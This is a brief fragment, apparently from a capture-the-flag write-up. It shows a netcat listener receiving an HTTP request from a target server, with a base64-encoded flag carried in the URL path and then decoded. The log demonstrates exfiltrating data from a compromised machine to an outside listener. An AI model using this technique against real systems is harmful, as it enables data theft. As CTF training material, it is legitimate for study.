 ➜ ~ nc -lvvp 2233
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2233
Ncat: Listening on 0.0.0.0:2233
Ncat: Connection from 121.37.143.62.
Ncat: Connection from 121.37.143.62:57904.
GET /ZmxhZ3s1dFpocTREUkVUTmI3N2cwUGZ4Tmt6c21RaXpTSThqVn0K HTTP/1.1
Host: 6:2233
User-Agent: curl/7.47.0
Accept: */*
ZmxhZ3s1dFpocTREUkVUTmI3N2cwUGZ4Tmt6c21RaXpTSThqVn0K
flag{5tZhq4DRETNb77g0PfxNkzsmQizSI8jV}